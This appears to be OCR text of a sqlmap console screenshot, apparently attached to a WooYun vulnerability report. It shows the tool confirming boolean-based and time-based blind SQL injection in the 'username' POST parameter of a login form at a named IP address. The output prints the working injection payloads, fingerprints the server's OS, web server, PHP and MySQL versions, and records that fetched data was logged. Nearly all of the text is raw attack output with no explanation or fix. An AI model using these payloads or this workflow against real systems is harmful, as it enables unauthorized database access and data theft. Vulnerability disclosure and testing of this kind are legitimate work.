 sqlmap
(if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 91 HTTP(s) re
quests:
---
Parameter: username (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: username=admin' AND 7863=7863 AND 'MdJm'='MdJm&password=admin
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: username=admin' AND (SELECT * FROM (SELECT(SLEEP(30)))WaDE) AND 'Wg
Rv'='WgRv&password=admin
---
[23:05:08] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 5.10
web application technology: Apache 2.2.3, PHP 5.2.17
back-end DBMS: MySQL 5.0.12
[23:05:08] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\218.76.217.80'
[*] shutting down at 23:05:08
www.wooyun.org
C:\Python27\sqlmap>_